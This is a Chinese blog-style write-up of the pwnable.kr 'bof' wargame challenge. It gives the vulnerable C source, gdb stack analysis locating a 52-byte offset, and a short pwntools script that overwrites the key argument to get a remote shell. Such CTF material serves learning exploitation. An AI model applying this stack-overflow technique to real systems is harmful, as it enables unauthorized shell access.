pwnable.kr bof之write up

这一题与前两题不同,用到了静态调试工具ida

首先题中给出了源码:

#include <stdio.h>

#include <string.h>

#include <stdlib.h>

void func(int key){

char overflowme[];

printf("overflow me : ");

gets(overflowme); // smash me!

if(key == 0xcafebabe){

system("/bin/sh");

}

else{

printf("Nah..\n");

}

}

int main(int argc, char* argv[]){

func(0xdeadbeef);

return ;

}

分析源代码:思路是缓冲区溢出

我们gdb走到func函数内部分析:

gdb-peda$ n [----------------------------------registers-----------------------------------]

EAX: 0xffffd08c (":WUV\364oUV\260VUV\001")

EBX: 0xf7fbd000 --> 0x1a9da8

ECX: 0xf7fd6000 ("overflow me : \n")

EDX: 0xf7fbe898 --> 0x0

ESI: 0x0

EDI: 0x0

EBP: 0xffffd0b8 --> 0xffffd0d8 --> 0x0

ESP: 0xffffd070 --> 0xffffd08c (":WUV\364oUV\260VUV\001")

EIP: 0x5655564f (<func+35>: call 0xf7e77440 <gets>)

EFLAGS: 0x286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)

[-------------------------------------code-------------------------------------]

0x56555644 <func+24>: call 0xf7e77da0 <puts>

0x56555649 <func+29>: lea eax,[ebp-0x2c]

0x5655564c <func+32>: mov DWORD PTR [esp],eax

=> 0x5655564f <func+35>: call 0xf7e77440 <gets>

0x56555654 <func+40>: cmp DWORD PTR [ebp+0x8],0xcafebabe

0x5655565b <func+47>: jne 0x5655566b <func+63>

0x5655565d <func+49>: mov DWORD PTR [esp],0x5655579b

0x56555664 <func+56>: call 0xf7e52e70 <system>

Guessed arguments:

arg[0]: 0xffffd08c (":WUV\364oUV\260VUV\001")

[------------------------------------stack-------------------------------------]



0000| 0xffffd070 --> 0xffffd08c (":WUV\364oUV\260VUV\001")

0004| 0xffffd074 --> 0x0

0008| 0xffffd078 --> 0xbf

0012| 0xffffd07c --> 0xf7ea90e6 (test eax,eax)

0016| 0xffffd080 --> 0xffffffff

0020| 0xffffd084 --> 0xffffd0ae --> 0x56b06aa6

0024| 0xffffd088 --> 0xf7e1fc34 --> 0x2aad

0028| 0xffffd08c (":WUV\364oUV\260VUV\001")

[------------------------------------------------------------------------------]

Legend: code, data, rodata, value

0x5655564f in func ()



看这一点:

也就是说0xffffd08c就是overflowme数组开始的位置



而由



得key 的地址0xffffd0c0

所以只要输入52便可成功覆盖,便可跳转执行system("\bin\sh")

于是写exp:

#!/usr/bin/python

from pwn import *

io = remote("pwnable.kr","") key = 0xcafebabe

payload = "A" * 52 + p32(key) io.send(payload)

io.interactive()



运行得到

pwnable.kr bof之write up的更多相关文章

- 【pwnable.kr】bof

pwnable从入门到放弃,第三题. Download : http://pwnable.kr/bin/bofDownload : http://pwnable.kr/bin/bof.c Runnin ...

- pwnable.kr之bof

打开题目: 先下载题目给我们的两个文件,查看文件信息: 发现没有执行的权限,所以先增加文件bof的执行权限,执行: 没发现啥,然后查看代码, #include <stdio.h> #inc ...

- pwnable.kr第三题bof

Running at : nc pwnable.kr 9000 IDA查看 1 unsigned int __cdecl func(int a1) 2 { 3 char s; // [esp+1Ch] ...

- pwnable.kr第二天

3.bof 这题就是简单的数组越界覆盖,直接用gdb 调试出偏移就ok from pwn import * context.log_level='debug' payload='A'*52+p32(0 ...

- pwnable.kr的passcode

前段时间找到一个练习pwn的网站,pwnable.kr 这里记录其中的passcode的做题过程,给自己加深印象. 废话不多说了,看一下题目, 看到题目,就ssh连接进去,就看到三个文件如下 看了一下 ...

- pwnable.kr col之write up

Daddy told me about cool MD5 hash collision today. I wanna do something like that too! ssh col@pwnab ...

- pwnable.kr brainfuck之write up

I made a simple brain-fuck language emulation program written in C. The [ ] commands are not impleme ...

- pwnable.kr login之write up

main函数如下: auth函数如下: 程序的流程如下: 输入Authenticate值,并base64解码,将解码的值代入md5_auth函数中 mad5_auth()生成其MD5值并与f87cd6 ...

- pwnable.kr详细通关秘籍(二)

i春秋作家:W1ngs 原文来自:pwnable.kr详细通关秘籍(二) 0x00 input 首先看一下代码: 可以看到程序总共有五步,全部都满足了才可以得到flag,那我们就一步一步来看 这道题考 ...

随机推荐

- JavaScript事件与例子

事件,就是预先设置好的一段代码,等到用户触发的时候执行. 一:常见的事件: 1.关于鼠标的事件 onclick 鼠标单击触发 ondblclick 鼠标双击触发 onmouseover 鼠标移上触发 ...

- Linq用法笔记

一.什么是Linq? LINQ即Language Integrated Query(语言集成查询),LINQ是集成到C#和Visual Basic.NET这些语言中用于提供查询数据能力的一个新特性. ...

- JavaScript练习笔记整理·2 - 6.24

Codewars地址:https://www.codewars.com/ 欢迎和大家一起来讨论~ 基础练习(1): 我的解答为: function isIsogram(str){ if(s ...

- Latex: 插入数学公式

write equations align equations to left To only align one equation, you can \begin{flalign} &\te ...

- 针对Oracle数据库表中的数据的常见操作

1.查询表中所有数据 select * from 表名; 例:select * from stu; 2.查询的同时修改表中数据 select * from 表名 for update; 例:sele ...

- el表达式字符串使用总结

el表达式截取 逗号后面的字符串${fn:substringAfter(strVar,',' )} el表达式判断字段长度<c:if test="${fn:length(strVar) ...

- java自带uuid生成

java自带uuid生成UUID.randomUUID().toString()

- eclipse中Build Path 导入的包和复制到 lib 包的区别

Java Build Path是我们编译需要的包,在比如在import ***.***.***时如果没用Java Build Path导入包的话类里面就有红叉,说不识别这个类,build path只是 ...

- 【LeetCode】219. Contains Duplicate II

题目: Given an array of integers and an integer k, find out whether there are two distinct indices i a ...

- 【Android Developers Training】 6. 配置Action Bar

注:本文翻译自Google官方的Android Developers Training文档,译者技术一般,由于喜爱安卓而产生了翻译的念头,纯属个人兴趣爱好. 原文链接:http://developer ...